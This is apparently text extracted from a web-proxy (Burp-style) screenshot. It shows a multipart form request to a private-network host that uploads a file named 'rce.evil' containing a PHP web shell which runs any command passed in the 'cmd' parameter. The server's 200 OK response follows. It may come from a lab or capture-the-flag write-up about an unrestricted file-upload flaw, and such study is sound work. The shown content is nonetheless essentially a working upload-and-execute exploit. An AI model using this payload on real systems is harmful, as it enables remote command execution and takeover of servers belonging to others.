 Send Cancel < ▾ > ▾ Target: http://192.168.156.187 HTTP/1
Request
Pretty Raw Hex \n
17
18 test
19 ------WebKitFormBoundaryMIFuk9SB9IHf3XK7
20 Content-Disposition: form-data; name="your-email"
21
22 test
23 ------WebKitFormBoundaryMIFuk9SB9IHf3XK7
24 Content-Disposition: form-data; name="ticket-type"
25
26 standard-access
27 ------WebKitFormBoundaryMIFuk9SB9IHf3XK7
28 Content-Disposition: form-data; name="the_file"; filename="rce.evil"
29 Content-Type: application/x-php
30
31 <?php
32 echo "<pre>";
33 system($_GET['cmd']);
34 echo "</pre>";
35 ?>
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Aug 2023 07:42:31 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 128
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script type="text/javascript">
alert("You will shortly recieve payment link mail");
window.location.href = "index.html";
</script>